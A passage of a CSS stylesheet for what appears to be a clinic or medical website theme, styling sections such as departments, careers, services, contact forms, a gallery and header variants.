	font-size: 42px;
	margin-bottom: 20px;
}
.offer-section .offer-box h5 {
	color: #fff;
	font-size: 19px;
	line-height: 34px;
	position: relative;
	letter-spacing: 0.76px;
	margin-top: 0;
	text-transform: capitalize;
	word-wrap: break-word;
	margin-bottom: 0;
}
.offer-section .offer-box h5::after {
	background-image: url("../../assets/images/offer-seprator.png");
	background-repeat: no-repeat;
	background-position: center;
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	margin: 0 auto;
	height: 15px;
	width: 100%;
	content: "";
	position: relative;
	text-align: center;
	opacity: 0.6;
}
.offer-section .offer-box p {
	color: #fff;
	line-height: 27px;
	letter-spacing: 0.56px;
}
.offer-section .offer-box > a {
	border: 1px solid #fff;
	border-radius: 10px;
	color: #fff;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	letter-spacing: 0.56px;
	padding: 12px 25px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	position: relative;
	z-index: 1;
	margin-top: 20px;
}
.offer-section .offer-box > a:hover {
	color: #02d2eb;
}
.offer-section .offer-box > a::before {
	background-color: #fff;
	border-radius: 9px;
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	z-index: -1;
}
.offer-section .offer-box > a:hover::before {
	width: 100%;
}

/* - Department Section */
.department-section {
	padding-top: 80px;
	padding-bottom: 80px;
	text-align: center;
	position: relative;
}
.department-section .department-header {
	margin-bottom: 30px;
}
.department-section .department-header h5 {
	background-color: #00d2eb;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 23px;
	line-height: 32px;
	letter-spacing: 4.6px;
	margin: 0;
	padding: 14px 15px;
	text-transform: uppercase;
}
.department-section .department-box {
	margin-bottom: 20px;
	padding-left: 10px;
	padding-right: 10px;
	width: 20%;
}
.department-section .department-img-block {
	border: 1px solid #f1f1f1;
	padding: 45px 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
.department-section .department-img-block:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);	
}
.department-section .department-img-block img {
	margin-bottom: 20px;
}
.department-section .department-img-block a {
	color: #353a4b;
	display: block;
	font-weight: 300;
	font-size: 18px;
	padding: 0 15px;
	line-height: 33px;
	text-decoration: none;
}
.department-section .department-img-block a:hover {
	color: #00d2eb;
}
.department-section .show-all {
	display: block;
	text-align: center;
	overflow: hidden;
	white-space: nowrap;
	margin-top: 15px;
}
.department-section .show-all > a {
	border: 1px solid #02d2eb;
	background-color: #f2fdfe;
	color: #02d2eb;
	display: inline-block;
	max-width: 290px;
	white-space: normal;
	word-wrap: break-word;
	font-family: 'Raleway', sans-serif;
	font-size: 19px;
	padding: 12px 60px;
	position: relative;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.department-section .show-all > a:before,
.department-section .show-all > a:after {
	content: "";
	position: absolute;
	bottom: 25px;
	width: 1170px;
	height: 1px;
	background-color: #02d2eb;
}
.department-section .show-all > a:before {
	right: 100%;
	margin-right: 12px;
}
.department-section .show-all > a:after {
	left: 100%;
	margin-left: 12px;
}
.department-section .show-all a:hover {
	background-color: #02d2eb;
	color: #fff;
}
.department-section2 {
	padding-top: 80px;
	padding-bottom: 60px;
}

/* - About Section */
.about-section {
	background-color: #fff;
	padding-top: 80px;
	padding-bottom: 0;
}
.about-section .about-content h5 {
	color: #232323;
	font-size: 36px;
	font-weight: 700;
	line-height: 48px;
	margin-top: 0;
	margin-bottom: 30px;
	position: relative;
	padding-bottom: 30px;
}
.about-section .about-content h5::after {
	background-color: #00d2eb;
	content: "";
	height: 3px;
	width: 61px;
	left: 0;
	bottom: 0;
	position: absolute;
}
.about-section .about-content p {
	color: #949599;
	font-family: 'Poppins', sans-serif;
	font-size: 17px;
	line-height: 30px;
	margin-bottom: 30px;
}

/* - Clients */
.clients {
	background-color: #fff;
	padding-top: 80px;
	padding-bottom: 50px;
}
.clients .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
}
.clients .clients-carousel .item  a {
	text-align: center;
	line-height: 100px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;	
	min-height: 100px;
	max-height: 100px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 44px;
	width: 44px;
	border-radius: 100%;
	border: 1px solid #bdbdbd;
	background-color: transparent;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 42px;
	padding: 0;
	position: absolute;
	top: 35%;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.clients .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.clients .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.clients .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.clients .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Carrier Section */
.carrier-section {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 80px;
}
.carrier-section .section-header > h3 {
	border-color: #e5e5e5;
}
.carrier-section .section-header > h3::before, 
.carrier-section .section-header > h3::after {
	background-color: #e5e5e5;
}
.carrier-section .carrier-box-bg {
	background-color: #fff;
	display: inline-block;
	padding: 38px 38px 20px;
	width: 100%;
}
.carrier-section .panel-group .panel {
	border-radius: 0;
	border: none;
	box-shadow: none;
	margin-bottom: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
}
.carrier-section .panel-heading {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
}
.carrier-section .panel-title  a {
	border: 1px solid transparent;
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	padding: 20px 80px 15px 20px;
	position: relative;
	width: 100%;
	font-size: 15px;
	text-transform: uppercase;	
	letter-spacing: 0.75px;
	text-decoration: none;
	line-height: 26px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	text-transform: capitalize;
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
}
.carrier-section .panel-title a::before {	
	color: #fff;
	position: absolute;
	content: "\f056";
	font-family:'FontAwesome';
	right: 0;
	top: 51%;
	font-size: 25px;
	display: inline-block;
	width: 60px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 2;
}
.carrier-section .panel-title a.collapsed::before {	
	content: "\f055";
	color: #4de0f1;
	background-color: transparent;
}
.carrier-section .panel-title a::after {
	border-left: 1px solid #fff;
	background-color: #00d2eb;
	color: #fff;
	position: absolute;
	content: "";
	font-family:'FontAwesome';
	right: 0;
	top: 50%;
	font-size: 25px;
	display: inline-block;
	width: 60px;
	height: 100%;
	line-height: 55px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 1;
}
.carrier-section .panel-title a.collapsed {
	background-color: #00d2eb;
	color: #fff;
}
.carrier-section .panel-group .panel-heading + .panel-collapse > .list-group,
.carrier-section .panel-group .panel-heading + .panel-collapse > .panel-body{
	border-top: none;
}
.carrier-section .panel-group .panel + .panel {
	margin-top: 1px;
}
.carrier-section .panel-body {
	padding: 30px 0 30px;
}
.carrier-section .panel-body .job-summary h5.carrier-title {
	color: #000;
	font-size: 18px;
	line-height: 30px;
	margin-top: 0;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.carrier-section .panel-body .job-summary p {
	color: #949599;
	line-height: 26px;
	margin-bottom: 15px;
}
.responsibilities-list {
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
.carrier-section .panel-body .responsibilities-list ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
}
.carrier-section .panel-body .responsibilities-list li {
	border-bottom: 1px solid #f1f1f1;
	color: #949599;
	padding-top: 10px;
	padding-bottom: 10px;
	position: relative;
	padding-left: 40px;
	line-height: 26px;
}
.carrier-section .panel-body .responsibilities-list li::before {
	content: "\f1db";
	color: #00d2eb;
	font-family: 'FontAwesome';	
	font-size: 30px;
	padding-right: 16px;
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);	
}
.carrier-section .panel-body .summary-detail ul {
	border: 1px solid #f1f1f1;
	padding-left: 0;
	list-style: none;
	margin-bottom: 0;
}
.carrier-section .panel-body .summary-detail ul li {
	border-bottom: 1px solid #f1f1f1;
	color: #777;
	padding: 22px 28px;
}
.carrier-section .panel-body .summary-detail ul li:last-of-type {
	border-bottom: none;
}
.carrier-section .panel-body .summary-detail ul li:nth-child(even) {
	background-color: #f7f7f7;
}
.carrier-section .panel-body .summary-detail li span {
	color: #000;
	font-size: 15px;
}
.carrier-section .panel-body .sent-box {
	display: inline-block;
	margin-top: 35px;
	position: relative;
	width: 100%;
	z-index: 1;
}
.carrier-section .panel-body .sent-box .linked-bg {
	display: inline-block;
	background-color: #eee;
	padding: 14px 14px 14px 32px;
	width: 100%;
}
.carrier-section .panel-body .sent-box .linked-bg h5 {
	color: #0084bf;
	display: inline-block;
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	margin-top: 10px;
	margin-bottom: 0;
	line-height: 24px;
}
.carrier-section .panel-body .sent-box .linked-bg a {
	background-color: #0084bf;
	color: #fff;
	display: inline-block;
	float: right;
	text-transform: capitalize;
	font-weight: 700;
	padding: 10px 23px;
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px transparent;
}
.carrier-section .panel-body .sent-box .linked-bg a:hover {
	background-color: #fff;
	color: #0084bf;
}
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.carrier-section .panel-body .sent-box .linked-bg a i {
	font-size: 20px;
	padding-right: 5px;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.carrier-section .panel-body .sent-box .linked-bg a:hover i {
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.carrier-section .panel-body .sent-box .cv-bg a {
	background-color: #86b449;
	font-weight: normal;
}
.carrier-section .panel-body .sent-box .cv-bg a:hover {
	color: #86b449;
}
.carrier-section .panel-body .sent-box .cv-bg a i {
	padding-right: 10px;
}
.carrier-section .panel-body .sent-box span.sent-box-char {
	color: #0084bf;
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
	z-index: -1
}
.carrier-section .panel-body .sent-box .sent-box-left {
	padding-right: 25px;
}
.carrier-section .panel-body .sent-box .sent-box-right {
	padding-left: 25px;
}

/* - Extra Services */
.extra-services {
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding-top: 80px;
	padding-bottom: 20px;
}
.extra-services::before {
	background-color: rgba(28, 48 ,64 ,0.70);
	content: "";
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
}
.extra-services .section-header > h3 {
	border-color: #b5b7bc;
	color: #fff;
}
.extra-services .section-header > h3::before, 
.extra-services .section-header > h3::after {
	background-color: #b5b7bc;
}
.extra-services .extra-box {
	position: relative;
	padding-left: 112px;
	margin-bottom: 60px;
}
.extra-services .extra-box i {
	background-color: #02d2eb;
	border-radius: 100%;
	color: #fff;
	font-size: 28px;
	height: 80px;
	width: 80px;
	line-height: 80px;
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.extra-services .extra-box:hover i {
	background-color: #fff;
	color: #02d2eb;
	transform: rotate(720deg);
	-webkit-transform: rotate(720deg);
	-moz-transform: rotate(720deg);
	-ms-transform: rotate(720deg);	
}
.extra-services .extra-box h5 {
	color: #fff;
	font-size: 17px;
	font-weight: 600;
	line-height: 30px;
	text-transform: capitalize;
}
.extra-services .extra-box p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	font-size: 15px;
	line-height: 22px;
	margin-bottom: 15px;
}
.extra-services .extra-box > a,
.extra-services .extra-box > a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;	
}
.extra-services .extra-box > a {
	background-color: rgba(0, 0, 0, 0.5);
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	padding: 10px 16px;
	text-transform: capitalize;
	text-decoration: none;
	position: relative;
	z-index: 1;
}
.extra-services .extra-box > a:hover {
	color: #00d2eb;
}
.extra-services .extra-box > a::before { 
	background-color: #fff;
	border-radius: 5px;	
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	width: 0;
	top: 0;
	z-index: -1;
}
.extra-services .extra-box > a:hover::before { 
	width: 100%;
}

/* - Tab Section */
.tab-section {
	padding-top: 80px;
	padding-bottom: 80px;
}
.tab-detail .services-tabs {
	border: 1px solid #dedede;
	border-bottom: none;
}
.tab-detail .services-tabs li a {
	background-color: transparent;
	color: #232323;
	border: 1px solid #dedede;
	border-top: none;
	border-bottom: none;
	border-right: none;
	line-height: 32px;
	font-size: 18px;
	border-radius: 0;
	margin: 0;
	text-transform: capitalize;
	padding: 24px 58px;
}
.tab-detail .services-tabs li:last-of-type a {
	border-right: 1px solid #dedede;
}
.tab-detail .services-tabs li:first-of-type a {
	border-left: none;
}
.tab-detail .services-tabs > li.active > a, 
.tab-detail .services-tabs.nav-tabs > li.active > a:focus, 
.tab-detail .services-tabs.nav-tabs > li.active > a:hover,
.tab-detail .services-tabs li.active a {
	background-color: #00d2eb;
	border: none;
	color: #fff;
}
.tab-detail .tab-content {
	border: 1px solid #dedede;
	padding: 30px 55px 15px;
}
.tab-detail .tab-content .tab-pane {
	position: relative;
	padding-left: 175px;
}
.tab-detail .tab-content .tab-pane i {
	position: absolute;
	left: 0;
	top: 25px;
}
.tab-detail .tab-content .tab-pane h5 {
	color: #333;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	line-height: 30px;
}
.tab-detail .tab-content .tab-pane p {
	color: #777;
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 25px;
}

/* - Contact Us */
.contact-us .contact-header {
	margin-bottom: 30px;
	text-align: center;
}
.contact-us .contact-header h5 {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 36px;
	line-height: 48px;
	margin-top: 0;
	margin-bottom: 15px;
}
.contact-us .contact-header p {
	color: #777;
	font-size: 15px;
	letter-spacing: 0.3px;
	line-height: 26px;
	margin-bottom: 0;
	padding: 0 25%;
}
.contact-us .contact-form {
	border: 3px solid #00d2eb;
	border-radius: 35px;
	display: inline-block;
	margin-bottom: 40px;
	padding: 25px 42px 0;
	width: 100%;
}
.contact-us .contact-form h5 {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	line-height: 27px;
	margin-top: 0;
	margin-bottom: 20px;
}
.contact-us .contact-form .form-group {
	margin-bottom: 35px;
}
.contact-us .contact-form .wpcf7-form  .form-group:last-child {
	margin-bottom: 0;
}
.contact-us .contact-form .wpcf7-form  .wpcf7-form-control{
	border-radius: 0;
	border-color: #e0e0e0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	height: auto;
	font-weight: 400;
	padding: 15px 20px;
}
.contact-us .contact-form .wpcf7-form .wpcf7-submit {
	background-color: #00d2eb;
	border: 1px solid #00d2eb;
	color: #fff;
	font-size: 15px;
	float: right;
	letter-spacing: 1.5px;
	padding: 12px 35px;
	text-transform: uppercase;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	width: auto;
}
.contact-us .contact-form .wpcf7-form .wpcf7-submit:hover {
	background-color: transparent;
	color: #00d2eb;
}
.contact-us .contact-call-box {
	border-bottom: 1px solid #e0e0e0;
	display: inline-block;
	padding: 16px 15px 10px 62px;
	width: 100%;
	position: relative;	
	min-height: 70px;
}
.contact-us .contact-call-box:last-child {
	border-bottom: none;
}
.contact-us .contact-call-box p {
	color: #777;
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	line-height: 39px;
	margin-bottom: 0;
}
.contact-us .contact-call-box p > i {
	border: 3px solid #00d2eb;
	border-radius: 100%;
	color: #00d2eb;
	font-size: 18px;
	height: 42px;
	width: 42px;
	line-height: 38px;
	margin-right: 24px;
	text-align: center;
	position: absolute;
	left: 0;
	top: 14px;
}
.contact-us .contact-call-box p > a {
	color: #777;
	text-decoration: none;
}
.contact-us .contact-call-box ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 3px;
}
.contact-us .contact-call-box ul li {
	display: inline-block;
	margin-right: 20px;
	text-align: center;
}
.contact-us .contact-call-box ul li:last-child {
	margin-right: 0;
}
.contact-us .contact-call-box li a {
	color: #777;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.contact-us .contact-call-box li a:hover {
	color: #000;
}

/* - Contact Us 2 */
.contact-us2.contact-us .contact-deatil  {
	padding-bottom: 0;
	padding-top: 60px;
}
.contact-us2 .contact-form {
	border-width: 1px;
	border-radius: 0;
	border-color: #e5e5e5;
	position: relative;
	padding: 90px 42px 0;
}
.contact-us2 .contact-form::before {
	background-image: url("../../assets/images/contact-sep-bg.png");
	background-repeat: no-repeat;
	content: "";
	left: 0;
	right: 0;
	top: 30px;
	height: 50px;
	width: 100%;
	position: absolute;
}
.contact-us2 .map-canvas-contact-1 {
	height: 658px;
	margin-bottom: 50px;
}
.contact-us2 .contact-deatil .contact-call-box {
	border: 1px solid #e5e5e5;
	padding: 50px 15px;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	margin-bottom: 30px;
}
.contact-us2 .contact-deatil .contact-call-box:hover {
	background-color: #01d1ea;
	border-color: #01d1ea;
}
.contact-us2 .contact-deatil .contact-call-box:hover p,
.contact-us2 .contact-deatil .contact-call-box:hover p > a,
.contact-us2 .contact-deatil .contact-call-box:hover li a {
	color: #fff;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.contact-us2 .contact-deatil .contact-call-box:hover p > a:hover,
.contact-us2 .contact-deatil .contact-call-box:hover li a:hover {
	color: #000;
}
.contact-us2 .contact-deatil .contact-call-box p > i {
	display: block;
	height: 99px;
	width: 99px;
	line-height: 99px;
	font-size: 30px;
	margin: 0 auto 25px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	position: relative;
}
.contact-us2.contact-us .contact-call-box ul {
	display: inline-block;
	width: 100%;
	text-align: center;
}
.contact-us2.contact-us .contact-call-box ul li {
	margin-right: 15px;
}
.contact-us2.contact-us .contact-call-box ul li:last-of-type {
	margin-right: 0;
}
.contact-us2 .contact-deatil .contact-call-box:hover p > i {
	border-color: #fff;
	color: #fff;
	transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
}

/* - Gallery Single Section */
.gallery-single-section {
	background-color: #fff;
}
.gallery-single-section .flexslider.gallery-details-full,
.gallery-single-section .flexslider.gallery-details-thumb {
	direction: ltr;
}
.gallery-single-section .flexslider.gallery-details-full {
	margin-bottom: 50px;
	border: none;
	border-radius: 0;
}
.gallery-single-section .flexslider.gallery-details-thumb {
	margin-bottom: 48px;
	border: none;
	border-radius: 0;
	padding: 0 70px;
}
.gallery-single-section .flexslider .slides > li {
	text-align: center;
	cursor: pointer;
}
.gallery-single-section .flexslider .slides > li img {
	display: inline-block;
}
.gallery-single-section .flexslider.gallery-details-full .flex-direction-nav a {
	display: none;
	height: 0;
}
.gallery-single-section .flex-direction-nav a  {
	color: #00d2eb;
}
.gallery-single-section .flex-direction-nav a.flex-prev::before {
	content: "\f0d9";
	font-family: FontAwesome;
	font-size: 40px;
	display: inline-block;
	color: #00d2eb;
}
.gallery-single-section .flex-direction-nav a.flex-next::before {
	content: "\f0da";
	font-family: FontAwesome;
	font-size: 40px;
	display: inline-block;
	color: #00d2eb;
}
.gallery-single-section .flexslider .flex-direction-nav .flex-prev {
	left: -5px;
	opacity: 1;
}
.gallery-single-section .flexslider:hover .flex-direction-nav .flex-prev {
	left: -5px;
	opacity: 1;
}
.gallery-single-section .flexslider .flex-direction-nav .flex-next {
	right: 6px;
	opacity: 1;	
}
.gallery-single-section .flexslider:hover .flex-direction-nav .flex-next {
	right: 6px;
	opacity: 1;
}
.gallery-single-section .flexslider .slides img {
	width: auto;
}
.gallery-single-section .info-box {
	border: 1px solid #d8d8d8;
	padding: 45px 50px 25px;
}

.gallery-single-section .info-box .project-details {
	display: inline-block;
	width: 100%;
	margin-bottom: 5px;
}
.gallery-single-section .info-box .project-details:last-of-type {
	margin-bottom: 0;
}
.gallery-single-section .info-box h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	line-height: 24px;
	letter-spacing: 0.48px;
	margin-top: 0;
	margin-bottom: 0;
	text-transform: uppercase;
	width: 50%;
	float: left;
}
.gallery-single-section .info-box span {
	color: #777;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0.52px;
	text-transform: capitalize;
	width: 50%;
	float: left;
	text-align: right;
}
.gallery-single-section .info-content {
	margin-top: -8px;
}
.gallery-single-section .info-content h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 32px;
	letter-spacing: 0.64px;
	margin-top: 0;
	margin-bottom: 10px;
	position: relative;
	padding-bottom: 15px;
	text-transform: uppercase;
}
.gallery-single-section .info-content h3::before {
	background-color: #00d2eb;
    bottom: 0;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 61px;
}
.gallery-single-section .info-content p {
	color: #949599;
	font-size: 14px;
	letter-spacing: 0.56px;
	line-height: 26px;
	margin-top: 15px;
}
.gallery-single-section .gallery-info-content {
	display: inline-block;
	margin-top: 50px;
}

.single-doctor_gallery .content-area.col-md-8 .gallery-single-section .info-box span,
.single-doctor_gallery .content-area.col-md-8 .gallery-single-section .info-box h3 {
	width: 100%;
}


/* + Header: Menu Setting Info */
.header_s .menu-setting-info {
	margin: 10px 15px;
}
.header_s .menu-setting-info a {
	text-transform: capitalize;
	font-size: 22px;
	color: #000;
	text-decoration: none;
}

/* - Header Default: Menu Setting Info */
.header_default .menu-setting-info {
	text-align: center;
	margin-bottom: 20px;
}
.header_default .menu-setting-info a {
	color: #fff;
}

/* - Header 2 & 3: Menu Setting Info */
.header_s2 .menu-setting-info {
	text-align: center;
}

/* - Header 4 & 5 & 7: Menu Setting Info */
.header_s7 .menu-setting-info,
.header_s4 .menu-setting-info {
	margin: 45px 15px 38px;
	display: inline-block;
}

/* - Header 8: Menu Setting Info */
.header_s8 .menu-setting-info {
	margin: 45px 15px 38px;
	display: inline-block;
}

/* - Header 9: Menu Setting Info */
.header_s9 .menu-setting-info {
	background-color: #fff;
	padding: 5px 10px;
	margin: 38px 15px 36px;
}

/* - Header 10: Menu Setting Info */
.header_s10 .menu-setting-info {
	margin: 43px 15px 39px;
	float: right;
}

/* - Header 11 & 12 & 13 & 14 & 15 & 16 & 17 & 18 & 19 & 20: Menu Setting Info */
.header_s11 .menu-setting-info {
	margin: 43px 0 39px 15px;
	float: right;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	
	/* - Header Default */
	.header_default .ownavigation .navbar-collapse {
		background-color: rgba(25, 25, 25, 0.2);
		border-bottom-left-radius: 40px;
		border-bottom-right-radius: 40px;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 11;
	}
	.header_default .ownavigation {
		border-top: 10px solid rgba(25, 25, 25, 0.2);
		background-color: transparent;
	}
	.header_default .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_default .ownavigation .navbar-nav > li {
		display: inline-block;
		float: none;
	}
	.header_default .ownavigation .navbar-nav > li > a {
		font-size: 15px;
		margin-top: 17px;
		margin-bottom: 17px;
		padding: 8px 0;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.header_default .ownavigation .navbar-nav > li > a {
		color: #fff;
	}
	.header_default .ownavigation .navbar-nav > li > a::after {
		content: "|";
		color: #00c1ef;
		padding-left: 30px;
	}
	.header_default .ownavigation .navbar-nav > li:last-of-type a::after {
		content: "";
	}
	.header_default .ownavigation .navbar-nav > .active > a, 
	.header_default .ownavigation .navbar-nav > .active > a:focus, 
	.header_default .ownavigation .navbar-nav > .active > a:hover,
	.header_default .ownavigation .navbar-nav > li:hover > a,
	.header_default .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
	}
	.header_default .ownavigation.navbar-fixed-top .navbar-collapse {
		background-color: rgba(0, 0, 0, 0.9);
	}
	.header_default .ownavigation.navbar-fixed-top {
		border-top-color: #000;
	}	
	.header_default .ownavigation .navbar-nav > li:hover > a { 
		animation: bounce 1s;
	}

	/* ## Header Default: ImageLogo Setting */
	.header_default.header_s a.navbar-brand.image-logo {
		margin-bottom: 23px;
		margin-top: 23px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 1 & 13 & 15 & 16 & 17 & 18: ImageLogo Setting */
	.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 2: ImageLogo Setting */
	.header_s2.header_s #slidepanel  a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 35px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}
	
	/* ## Header 3 & 5: ImageLogo Setting */
	.header_s3.header_s .logo-block   a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 30px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}
	
	/* ## Header 4: ImageLogo Setting */
	.header_s4.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 30px;
		margin-top: 34px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 6: ImageLogo Setting */
	.header_s6.header_s .logo-block   a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 30px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}

	/* ## Header 7: ImageLogo Setting */
